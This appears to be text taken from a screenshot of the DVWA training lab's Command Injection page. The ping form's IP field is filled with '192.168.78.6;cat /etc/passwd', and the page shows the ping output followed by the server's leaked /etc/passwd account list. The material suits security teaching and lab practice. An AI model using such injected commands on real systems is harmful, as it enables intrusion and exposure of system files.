 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.78.6;cat /etc/passwd Submit
PING 192.168.78.6 (192.168.78.6): 56 data bytes
64 bytes from 192.168.78.6: icmp_seq=0 ttl=63 time=0.428 ms
64 bytes from 192.168.78.6: icmp_seq=1 ttl=63 time=0.514 ms
64 bytes from 192.168.78.6: icmp_seq=2 ttl=63 time=0.486 ms
64 bytes from 192.168.78.6: icmp_seq=3 ttl=63 time=0.478 ms
--- 192.168.78.6 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.428/0.476/0.514/0.031 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin